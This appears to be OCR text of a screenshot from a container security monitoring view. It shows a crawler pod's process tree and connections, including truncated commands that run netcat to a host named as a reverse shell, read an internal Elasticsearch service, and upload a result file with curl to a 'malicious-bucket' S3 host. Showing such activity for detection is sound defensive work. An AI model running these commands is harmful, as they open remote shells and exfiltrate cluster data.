 tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP